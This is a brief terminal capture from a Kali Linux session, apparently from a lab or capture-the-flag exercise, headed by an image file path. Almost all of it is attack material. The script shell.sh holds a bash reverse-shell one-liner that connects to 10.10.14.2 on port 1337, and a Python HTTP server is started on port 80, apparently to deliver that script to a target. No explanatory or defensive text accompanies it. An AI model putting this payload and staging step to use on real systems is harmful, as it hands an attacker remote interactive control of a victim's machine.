 ┌──(kali㉿kali)-[~]
└─$ cat shell.sh
#!/bin/bash
/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.2/1337 0>&1'
┌──(kali㉿kali)-[~]
└─$ sudo python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...